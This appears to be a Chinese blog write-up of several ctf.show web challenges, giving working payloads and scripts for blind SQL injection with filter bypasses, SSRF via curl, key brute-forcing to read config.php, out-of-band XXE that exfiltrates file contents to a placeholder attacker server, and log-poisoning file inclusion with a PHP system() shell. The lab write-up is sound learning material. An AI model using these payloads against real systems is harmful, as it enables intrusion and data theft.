web2_观星
先进行fuzz测试,看看过滤了写啥。
非法字符集: ['union', 'and', 'sleep', 'limit', 'by', 'like', 'char', 'ascii', 'handler', 'benchmark', '|', "'", '"', '~', '`', '=', '!', ' ', '+', ',']
通过: ['select', 'information_schema', 'table_name', 'table_schema', 'tables', 'column', 'or', 'where', 'from', 'group', 'regexp', 'prepare', 'as', 'if', 'ord', 'mid', 'substr', 'length', 'left', 'right', 'substring', 'updatexml', 'extractvalue', 'insert', 'update', 'all', 'for', '@', '#', '^', '&', '*', '(', ')', '{', '--', '<', '>', '/', '\\', '%', '_']过滤了等于,like,那就<>绕过,<>相当于不等于。
过滤了逗号,对于mid,substr可以用from()for()来绕过,对于where后面的条件,就用hex来绕过。等于就用regexp来绕过。
空格就不用多说,%0a,内联等都可以
脚本如下
import requests
url = 'https://db33f57a-3412-4709-94d1-9292d9266fef.challenge.ctf.show/index.php?id='
ans = ''
for i in range(26, 50):
for j in range(128, 32, -1):
#playload = "55/**/or/**/0^(ord(substr(database()from("+str(i)+")for(1)))<>"+str(j)+")" # 爆数据名
#playload = "55/**/or/**/0^(ord(substr((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema/**/regexp/**/database())from("+str(i)+")for(1)))<>"+str(j)+")" # 爆表明
#playload = "55/**/or/**/0^(ord(substr((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name/**/regexp/**/0x666C6167)from("+str(i)+")for(1)))<>"+str(j)+")" #字段段
playload = "55/**/or/**/0^(ord(substr((select/**/flag/**/from/**/flag)from("+str(i)+")for(1)))<>"+str(j)+")"
r = requests.get(url + playload)
if "A Child's Dream of a Star" not in r.text:
ans += chr(j)
print(ans)
break最开始一直用mysql.innodb_table_stats来读表,也读出来一些表明了,看到那个FLAG_TABLE,
把我玩惨了,也不知道是不是我的问题。
playload = "55/**/or/**/0^(ord(substr((select/**/group_concat(table_name)/**/from/**/mysql.innodb_table_stats)from("+str(i)+")for(1)))<>"+str(j)+")"
FLAG_TABLE,news,users,gtid_slave_pos,page,user
playload = "55/**/or/**/0^(ord(substr((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name/**/regexp/**/0x464C41475F5441424C45)from("+str(i)+")for(1)))<>"+str(j)+")"
FALG_COLUMNweb1_观字
<?php
#flag in http://192.168.7.68/flag
if(isset($_GET['url'])){
$url = $_GET['url'];
$protocol = substr($url, 0,7);
if($protocol!='http://'){
die('仅限http协议访问');
}
if(preg_match('/\.|\;|\||\<|\>|\*|\%|\^|\(|\)|\#|\@|\!|\`|\~|\+|\'|\"|\.|\,|\?|\[|\]|\{|\}|\!|\&|\$|0/', $url)){
die('仅限域名地址访问');
}
system('curl '.$url);

}过滤不严,可以用“。”来绕过“.”的限制:
?url=http://192。168。7。68/flagweb3_观图
打开题目源码,看到应一个图片连接showImage.php,访问:
<img src="showImage.php?image=Z6Ilu83MIDw="> <?php
//$key = substr(md5('ctfshow'.rand()),3,8);
//flag in config.php
include('config.php');
if(isset($_GET['image'])){
$image=$_GET['image'];
$str = openssl_decrypt($image, 'bf-ecb', $key);
if(file_exists($str)){
header('content-type:image/gif');
echo file_get_contents($str);
}
}else{
highlight_file(__FILE__);
}
?> 读源码就是爆破key,将config.php进行openssl_encrypt进行加密,就可以拿到flag。
脚本:
<?php
for ($i=0;$i<=32768;$i++) {
$key=substr(md5('ctfshow'.$i),3,8);
$image="Z6Ilu83MIDw=";
$str=openssl_decrypt($image,'bf-ecb',$key);
if($str!=''){
$cc=openssl_encrypt('config.php','bf-ecb',$key);
echo "$str~~$i~~$cc\n";
}
}
?>1.jpg~~27347~~N6bf8Bd8jm0SpmTZGl0isw==这里我使用curl进行访问:
curl --output ff https://5a89c994-6aec-415f-8f98-c95f87585505.challenge.ctf.show/showImage.php?image=N6bf8Bd8jm0SpmTZGl0isw==最后cat就行。当然也可以直接将加密后的数据在网页提交,然后用bp抓包也能得到flag 。
web4_观心
CTF XXE - MustaphaMond - 博客园 (cnblogs.com)
在自己服务器上建立两个文件:
up.xml
<!DOCTYPE u[
<!ENTITY % remote SYSTEM "http://ipaddr:7777/xxe.xml">
%remote;%int;%send;
]>xxe.xml
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag.txt">
<!ENTITY % int "<!ENTITY % send SYSTEM 'http://ipaddr:7777/%file;'>">用php启动一个http服务:
php -S 0.0.0.0:7777python3启动:
python3 -m http.server 7777然后在游览器访问:
get:
https://ef6ff3cb-817e-4f34-9610-8fdeabfdb0fc.challenge.ctf.show/api.php
post:
api=http:/ipaddr:7777/up.xml&city=1 

在日志可以看到base64编码的flag,解码即得到flag。
api.php:
<?php
#error_reporting(0);
$result = array();
if(isset($_POST['api'])){
$api = $_POST['api'];
$city = $_POST['city'];
$api = str_replace('\#', '', $api);
$api = str_replace('\?', '', $api);
$p = substr($api, 0,7);
$d = substr($api, strripos($api, '.'),strlen($api)-strripos($api, '.'));
if($p === 'http://' && $d ==='.xml'){
$city= strtolower(str_replace('\'', '', $city));
$api = str_replace('city', $city, $api);
$xml = file_get_contents($api);
libxml_disable_entity_loader(false);
try{
$dom = new DOMDocument();
$dom->loadXML($xml, LIBXML_NOENT | LIBXML_DTDLOAD);
$weather = simplexml_import_dom($dom);
}catch(Exception $e){
$result = $e->getMessage();
}
$tq = '';
$f = '';
foreach($weather->children() as $child)
{
if(strstr($child['cityname'],'市')){
$city = $child['cityname'];
$tq = $child['stateDetailed'];
$f = $child['windState'];
}
}
$result['success'] = true;
$result['msg'] = '来自'.$city.'的道友,你那里现在是'.$tq.' 风向为'.$f;
}else{
$result['success'] = true;
$result['msg'] = '<!-- how do you do?-->';
#$result['msg'] = $api;
}
echo json_encode($result);
}
?>
签到_观己
<?php
if(isset($_GET['file'])){
$file = $_GET['file'];
if(preg_match('/php/i', $file)){
die('error');
}else{
include($file);
}
}else{
highlight_file(__FILE__);
}
?>传入:
?file=data://text/plain;base64,pd9wahagcghwaw5mbygpoz8%2bcg%3d%3d输出信息中提示,即不能用data协议来执行任意php代码。
allow_url_include=0通过访问日志文件:
?file=/var/log/nginx/access.log输出中含User Agent信息,即我们可以在User Agent中注入我们的恶意代码:
<?php system('cat /');?>172.12.129.208 - - [07/May/2024:14:51:13 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 2467 "https://77d718c7-7737-4146-ad10-36d4cc810530.challenge.ctf.show/?file=/var/log/nginx/access.log" "bin
dev
etc
flag.txt
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
"通过同样的手法cat flag.txt即可。





















 793
793

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








